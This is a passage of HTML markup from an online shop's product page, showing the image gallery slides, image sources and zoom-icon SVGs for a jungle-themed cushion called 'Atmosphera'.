  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//deco-exotique.fr/cdn/shop/products/CoussinJungleAtmosphera_3.jpg?v=1645792206&amp;width=1946" alt="Coussin Jungle &quot;Atmosphera&quot; - Déco-exotique.fr" srcset="//deco-exotique.fr/cdn/shop/products/CoussinJungleAtmosphera_3.jpg?v=1645792206&amp;width=246 246w, //deco-exotique.fr/cdn/shop/products/CoussinJungleAtmosphera_3.jpg?v=1645792206&amp;width=493 493w, //deco-exotique.fr/cdn/shop/products/CoussinJungleAtmosphera_3.jpg?v=1645792206&amp;width=600 600w, //deco-exotique.fr/cdn/shop/products/CoussinJungleAtmosphera_3.jpg?v=1645792206&amp;width=713 713w, //deco-exotique.fr/cdn/shop/products/CoussinJungleAtmosphera_3.jpg?v=1645792206&amp;width=823 823w, //deco-exotique.fr/cdn/shop/products/CoussinJungleAtmosphera_3.jpg?v=1645792206&amp;width=990 990w, //deco-exotique.fr/cdn/shop/products/CoussinJungleAtmosphera_3.jpg?v=1645792206&amp;width=1100 1100w, //deco-exotique.fr/cdn/shop/products/CoussinJungleAtmosphera_3.jpg?v=1645792206&amp;width=1206 1206w, //deco-exotique.fr/cdn/shop/products/CoussinJungleAtmosphera_3.jpg?v=1645792206&amp;width=1346 1346w, //deco-exotique.fr/cdn/shop/products/CoussinJungleAtmosphera_3.jpg?v=1645792206&amp;width=1426 1426w, //deco-exotique.fr/cdn/shop/products/CoussinJungleAtmosphera_3.jpg?v=1645792206&amp;width=1646 1646w, //deco-exotique.fr/cdn/shop/products/CoussinJungleAtmosphera_3.jpg?v=1645792206&amp;width=1946 1946w" width="1946" height="1946" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="24476662857885">
      <span class="visually-hidden">
        Ouvrir le média 1 dans une fenêtre modale
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--23060421673289__main-24476662956189"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--23060421673289__main-24476662956189"
            data-alt="Coussin Jungle "Atmosphera" - Déco-exotique.fr"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//deco-exotique.fr/cdn/shop/products/CoussinJungleAtmosphera.jpg?v=1645792216&amp;width=1946" alt="Coussin Jungle &quot;Atmosphera&quot; - Déco-exotique.fr" srcset="//deco-exotique.fr/cdn/shop/products/CoussinJungleAtmosphera.jpg?v=1645792216&amp;width=246 246w, //deco-exotique.fr/cdn/shop/products/CoussinJungleAtmosphera.jpg?v=1645792216&amp;width=493 493w, //deco-exotique.fr/cdn/shop/products/CoussinJungleAtmosphera.jpg?v=1645792216&amp;width=600 600w, //deco-exotique.fr/cdn/shop/products/CoussinJungleAtmosphera.jpg?v=1645792216&amp;width=713 713w, //deco-exotique.fr/cdn/shop/products/CoussinJungleAtmosphera.jpg?v=1645792216&amp;width=823 823w, //deco-exotique.fr/cdn/shop/products/CoussinJungleAtmosphera.jpg?v=1645792216&amp;width=990 990w, //deco-exotique.fr/cdn/shop/products/CoussinJungleAtmosphera.jpg?v=1645792216&amp;width=1100 1100w, //deco-exotique.fr/cdn/shop/products/CoussinJungleAtmosphera.jpg?v=1645792216&amp;width=1206 1206w, //deco-exotique.fr/cdn/shop/products/CoussinJungleAtmosphera.jpg?v=1645792216&amp;width=1346 1346w, //deco-exotique.fr/cdn/shop/products/CoussinJungleAtmosphera.jpg?v=1645792216&amp;width=1426 1426w, //deco-exotique.fr/cdn/shop/products/CoussinJungleAtmosphera.jpg?v=1645792216&amp;width=1646 1646w, //deco-exotique.fr/cdn/shop/products/CoussinJungleAtmosphera.jpg?v=1645792216&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--23060421673289__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//deco-exotique.fr/cdn/shop/products/CoussinJungleAtmosphera.jpg?v=1645792216&amp;width=1946" alt="Coussin Jungle &quot;Atmosphera&quot; - Déco-exotique.fr" srcset="//deco-exotique.fr/cdn/shop/products/CoussinJungleAtmosphera.jpg?v=1645792216&amp;width=246 246w, //deco-exotique.fr/cdn/shop/products/CoussinJungleAtmosphera.jpg?v=1645792216&amp;width=493 493w, //deco-exotique.fr/cdn/shop/products/CoussinJungleAtmosphera.jpg?v=1645792216&amp;width=600 600w, //deco-exotique.fr/cdn/shop/products/CoussinJungleAtmosphera.jpg?v=1645792216&amp;width=713 713w, //deco-exotique.fr/cdn/shop/products/CoussinJungleAtmosphera.jpg?v=1645792216&amp;width=823 823w, //deco-exotique.fr/cdn/shop/products/CoussinJungleAtmosphera.jpg?v=1645792216&amp;width=990 990w, //deco-exotique.fr/cdn/shop/products/CoussinJungleAtmosphera.jpg?v=1645792216&amp;width=1100 1100w, //deco-exotique.fr/cdn/shop/products/CoussinJungleAtmosphera.jpg?v=1645792216&amp;width=1206 1206w, //deco-exotique.fr/cdn/shop/products/CoussinJungleAtmosphera.jpg?v=1645792216&amp;width=1346 1346w, //deco-exotique.fr/cdn/shop/products/CoussinJungleAtmosphera.jpg?v=1645792216&amp;width=1426 1426w, //deco-exotique.fr/cdn/shop/products/CoussinJungleAtmosphera.jpg?v=1645792216&amp;width=1646 1646w, //deco-exotique.fr/cdn/shop/products/CoussinJungleAtmosphera.jpg?v=1645792216&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="24476662956189">
      <span class="visually-hidden">
        Ouvrir le média 2 dans une fenêtre modale
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--23060421673289__main-24476663021725"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--23060421673289__main-24476663021725"
            data-alt="Coussin Jungle "Atmosphera" - Déco-exotique.fr"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//deco-exotique.fr/cdn/shop/products/CoussinJungleAtmosphera_5.jpg?v=1645792216&amp;width=1946" alt="Coussin Jungle &quot;Atmosphera&quot; - Déco-exotique.fr" srcset="//deco-exotique.fr/cdn/shop/products/CoussinJungleAtmosphera_5.jpg?v=1645792216&amp;width=246 246w, //deco-exotique.fr/cdn/shop/products/CoussinJungleAtmosphera_5.jpg?v=1645792216&amp;width=493 493w, //deco-exotique.fr/cdn/shop/products/CoussinJungleAtmosphera_5.jpg?v=1645792216&amp;width=600 600w, //deco-exotique.fr/cdn/shop/products/CoussinJungleAtmosphera_5.jpg?v=1645792216&amp;width=713 713w, //deco-exotique.fr/cdn/shop/products/CoussinJungleAtmosphera_5.jpg?v=1645792216&amp;width=823 823w, //deco-exotique.fr/cdn/shop/products/CoussinJungleAtmosphera_5.jpg?v=1645792216&amp;width=990 990w, //deco-exotique.fr/cdn/shop/products/CoussinJungleAtmosphera_5.jpg?v=1645792216&amp;width=1100 1100w, //deco-exotique.fr/cdn/shop/products/CoussinJungleAtmosphera_5.jpg?v=1645792216&amp;width=1206 1206w, //deco-exotique.fr/cdn/shop/products/CoussinJungleAtmosphera_5.jpg?v=1645792216&amp;width=1346 1346w, //deco-exotique.fr/cdn/shop/products/CoussinJungleAtmosphera_5.jpg?v=1645792216&amp;width=1426 1426w, //deco-exotique.fr/cdn/shop/products/CoussinJungleAtmosphera_5.jpg?v=1645792216&amp;width=1646 1646w, //deco-exotique.fr/cdn/shop/products/CoussinJungleAtmosphera_5.jpg?v=1645792216&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--23060421673289__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//deco-exotique.fr/cdn/shop/products/CoussinJungleAtmosphera_5.jpg?v=1645792216&amp;width=1946" alt="Coussin Jungle &quot;Atmosphera&quot; - Déco-exotique.fr" srcset="//deco-exotique.fr/cdn/shop/products/CoussinJungleAtmosphera_5.jpg?v=1645792216&amp;width=246 246w, //deco-exotique.fr/cdn/shop/products/CoussinJungleAtmosphera_5.jpg?v=1645792216&amp;width=493 493w, //deco-exotique.fr/cdn/shop/products/CoussinJungleAtmosphera_5.jpg?v=1645792216&amp;width=600 600w, //deco-exotique.fr/cdn/shop/products/CoussinJungleAtmosphera_5.jpg?v=1645792216&amp;width=713 713w, //deco-exotique.fr/cdn/shop/products/CoussinJungleAtmosphera_5.jpg?v=1645792216&amp;width=823 823w, //deco-exotique.fr/cdn/shop/products/CoussinJungleAtmosphera_5.jpg?v=1645792216&amp;width=990 990w, //deco-exotique.fr/cdn/shop/products/CoussinJungleAtmosphera_5.jpg?v=1645792216&amp;width=1100 1100w, //deco-exotique.fr/cdn/shop/products/CoussinJungleAtmosphera_5.jpg?v=1645792216&amp;width=1206 1206w, //deco-exotique.fr/cdn/shop/products/CoussinJungleAtmosphera_5.jpg?v=1645792216&amp;width=1346 1346w, //deco-exotique.fr/cdn/shop/products/CoussinJungleAtmosphera_5.jpg?v=1645792216&amp;width=1426 1426w, //deco-exotique.fr/cdn/shop/products/CoussinJungleAtmosphera_5.jpg?v=1645792216&amp;width=1646 1646w, //deco-exotique.fr/cdn/shop/products/CoussinJungleAtmosphera_5.jpg?v=1645792216&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="24476663021725">
      <span class="visually-hidden">
        Ouvrir le média 3 dans une fenêtre modale
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--23060421673289__main-24476662988957"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--23060421673289__main-24476662988957"
            data-alt="Coussin Jungle "Atmosphera" - Déco-exotique.fr"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//deco-exotique.fr/cdn/shop/products/CoussinJungleAtmosphera_4.jpg?v=1645792216&amp;width=1946" alt="Coussin Jungle &quot;Atmosphera&quot; - Déco-exotique.fr" srcset="//deco-exotique.fr/cdn/shop/products/CoussinJungleAtmosphera_4.jpg?v=1645792216&amp;width=246 246w, //deco-exotique.fr/cdn/shop/products/CoussinJungleAtmosphera_4.jpg?v=1645792216&amp;width=493 493w, //deco-exotique.fr/cdn/shop/products/CoussinJungleAtmosphera_4.jpg?v=1645792216&amp;width=600 600w, //deco-exotique.fr/cdn/shop/products/CoussinJungleAtmosphera_4.jpg?v=1645792216&amp;width=713 713w, //deco-exotique.fr/cdn/shop/products/CoussinJungleAtmosphera_4.jpg?v=1645792216&amp;width=823 823w, //deco-exotique.fr/cdn/shop/products/CoussinJungleAtmosphera_4.jpg?v=1645792216&amp;width=990 990w, //deco-exotique.fr/cdn/shop/products/CoussinJungleAtmosphera_4.jpg?v=1645792216&amp;width=1100 1100w, //deco-exotique.fr/cdn/shop/products/CoussinJungleAtmosphera_4.jpg?v=1645792216&amp;width=1206 1206w, //deco-exotique.fr/cdn/shop/products/CoussinJungleAtmosphera_4.jpg?v=1645792216&amp;width=1346 1346w, //deco-exotique.fr/cdn/shop/products/CoussinJungleAtmosphera_4.jpg?v=1645792216&amp;width=1426 1426w, //deco-exotique.fr/cdn/shop/products/CoussinJungleAtmosphera_4.jpg?v=1645792216&amp;width=1646 1646w, //deco-exotique.fr/cdn/shop/products/CoussinJungleAtmosphera_4.jpg?v=1645792216&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--23060421673289__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//deco-exotique.fr/cdn/shop/products/CoussinJungleAtmosphera_4.jpg?v=1645792216&amp;width=1946" alt="Coussin Jungle &quot;Atmosphera&quot; - Déco-exotique.fr" srcset="//deco-exotique.fr/cdn/shop/products/CoussinJungleAtmosphera_4.jpg?v=1645792216&amp;width=246 246w, //deco-exotique.fr/cdn/shop/products/CoussinJungleAtmosphera_4.jpg?v=1645792216&amp;width=493 493w, //deco-exotique.fr/cdn/shop/products/CoussinJungleAtmosphera_4.jpg?v=1645792216&amp;width=600 600w, //deco-exotique.fr/cdn/shop/products/CoussinJungleAtmosphera_4.jpg?v=1645792216&amp;width=713 713w, //deco-exotique.fr/cdn/shop/products/CoussinJungleAtmosphera_4.jpg?v=1645792216&amp;width=823 823w, //deco-exotique.fr/cdn/shop/products/CoussinJungleAtmosphera_4.jpg?v=1645792216&amp;width=990 990w, //deco-exotique.fr/cdn/shop/products/CoussinJungleAtmosphera_4.jpg?v=1645792216&amp;width=1100 1100w, //deco-exotique.fr/cdn/shop/products/CoussinJungleAtmosphera_4.jpg?v=1645792216&amp;width=1206 1206w, //deco-exotique.fr/cdn/shop/products/CoussinJungleAtmosphera_4.jpg?v=1645792216&amp;width=1346 1346w, //deco-exotique.fr/cdn/shop/products/CoussinJungleAtmosphera_4.jpg?v=1645792216&amp;width=1426 1426w, //deco-exotique.fr/cdn/shop/products/CoussinJungleAtmosphera_4.jpg?v=1645792216&amp;width=1646 1646w, //deco-exotique.fr/cdn/shop/products/CoussinJungleAtmosphera_4.jpg?v=1645792216&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="24476662988957">
      <span class="visually-hidden">
        Ouvrir le média 4 dans une fenêtre modale
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--23060421673289__main-24476662890653"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--23060421673289__main-24476662890653"
            data-alt="Coussin Jungle "Atmosphera" - Déco-exotique.fr"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//deco-exotique.fr/cdn/shop/products/CoussinJungleAtmosphera_1.jpg?v=1645792216&amp;width=1946" alt="Coussin Jungle &quot;Atmosphera&quot; - Déco-exotique.fr" srcset="//deco-exotique.fr/cdn/shop/products/CoussinJungleAtmosphera_1.jpg?v=1645792216&amp;width=246 246w, //deco-exotique.fr/cdn/shop/products/CoussinJungleAtmosphera_1.jpg?v=1645792216&amp;width=493 493w, //deco-exotique.fr/cdn/shop/products/CoussinJungleAtmosphera_1.jpg?v=1645792216&amp;width=600 600w, //deco-exotique.fr/cdn/shop/products/CoussinJungleAtmosphera_1.jpg?v=1645792216&amp;width=713 713w, //deco-exotique.fr/cdn/shop/products/CoussinJungleAtmosphera_1.jpg?v=1645792216&amp;width=823 823w, //deco-exotique.fr/cdn/shop/products/CoussinJungleAtmosphera_1.jpg?v=1645792216&amp;width=990 990w, //deco-exotique.fr/cdn/shop/products/CoussinJungleAtmosphera_1.jpg?v=1645792216&amp;width=1100 1100w, //deco-exotique.fr/cdn/shop/products/CoussinJungleAtmosphera_1.jpg?v=1645792216&amp;width=1206 1206w, //deco-exotique.fr/cdn/shop/products/CoussinJungleAtmosphera_1.jpg?v=1645792216&amp;width=1346 1346w, //deco-exotique.fr/cdn/shop/products/CoussinJungleAtmosphera_1.jpg?v=1645792216&amp;width=1426 1426w, //deco-exotique.fr/cdn/shop/products/CoussinJungleAtmosphera_1.jpg?v=1645792216&amp;width=1646 1646w, //deco-exotique.fr/cdn/shop/products/CoussinJungleAtmosphera_1.jpg?v=1645792216&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--23060421673289__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//deco-exotique.fr/cdn/shop/products/CoussinJungleAtmosphera_1.jpg?v=1645792216&amp;width=1946" alt="Coussin Jungle &quot;Atmosphera&quot; - Déco-exotique.fr" srcset="//deco-exotique.fr/cdn/shop/products/CoussinJungleAtmosphera_1.jpg?v=1645792216&amp;width=246 246w, //deco-exotique.fr/cdn/shop/products/CoussinJungleAtmosphera_1.jpg?v=1645792216&amp;width=493 493w, //deco-exotique.fr/cdn/shop/products/CoussinJungleAtmosphera_1.jpg?v=1645792216&amp;width=600 600w, //deco-exotique.fr/cdn/shop/products/CoussinJungleAtmosphera_1.jpg?v=1645792216&amp;width=713 713w, //deco-exotique.fr/cdn/shop/products/CoussinJungleAtmosphera_1.jpg?v=1645792216&amp;width=823 823w, //deco-exotique.fr/cdn/shop/products/CoussinJungleAtmosphera_1.jpg?v=1645792216&amp;width=990 990w, //deco-exotique.fr/cdn/shop/products/CoussinJungleAtmosphera_1.jpg?v=1645792216&amp;width=1100 1100w, //deco-exotique.fr/cdn/shop/products/CoussinJungleAtmosphera_1.jpg?v=1645792216&amp;width=1206 1206w, //deco-exotique.fr/cdn/shop/products/CoussinJungleAtmosphera_1.jpg?v=1645792216&amp;width=1346 1346w, //deco-exotique.fr/cdn/shop/products/CoussinJungleAtmosphera_1.jpg?v=1645792216&amp;width=1426 1426w, //deco-exotique.fr/cdn/shop/products/CoussinJungleAtmosphera_1.jpg?v=1645792216&amp;width=1646 1646w, //deco-exotique.fr/cdn/shop/products/CoussinJungleAtmosphera_1.jpg?v=1645792216&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="24476662890653">
      <span class="visually-hidden">
        Ouvrir le média 5 dans une fenêtre modale
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--23060421673289__main-24476662923421"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--23060421673289__main-24476662923421"
            data-alt="Coussin Jungle "Atmosphera" - Déco-exotique.fr"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//deco-exotique.fr/cdn/shop/products/CoussinJungleAtmosphera_2.jpg?v=1645792216&amp;width=1946" alt="Coussin Jungle &quot;Atmosphera&quot; - Déco-exotique.fr" srcset="//deco-exotique.fr/cdn/shop/products/CoussinJungleAtmosphera_2.jpg?v=1645792216&amp;width=246 246w, //deco-exotique.fr/cdn/shop/products/CoussinJungleAtmosphera_2.jpg?v=1645792216&amp;width=493 493w, //deco-exotique.fr/cdn/shop/products/CoussinJungleAtmosphera_2.jpg?v=1645792216&amp;width=600 600w, //deco-exotique.fr/cdn/shop/products/CoussinJungleAtmosphera_2.jpg?v=1645792216&amp;width=713 713w, //deco-exotique.fr/cdn/shop/products/CoussinJungleAtmosphera_2.jpg?v=1645792216&amp;width=823 823w, //deco-exotique.fr/cdn/shop/products/CoussinJungleAtmosphera_2.jpg?v=1645792216&amp;width=990 990w, //deco-exotique.fr/cdn/shop/products/CoussinJungleAtmosphera_2.jpg?v=1645792216&amp;width=1100 1100w, //deco-exotique.fr/cdn/shop/products/CoussinJungleAtmosphera_2.jpg?v=1645792216&amp;width=1206 1206w, //deco-exotique.fr/cdn/shop/products/CoussinJungleAtmosphera_2.jpg?v=1645792216&amp;width=1346 1346w, //deco-exotique.fr/cdn/shop/products/CoussinJungleAtmosphera_2.jpg?v=1645792216&amp;width=1426 1426w, //deco-exotique.fr/cdn/shop/products/CoussinJungleAtmosphera_2.jpg?v=1645792216&amp;width=1646 1646w, //deco-exotique.fr/cdn/shop/products/CoussinJungleAtmosphera_2.jpg?v=1645792216&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

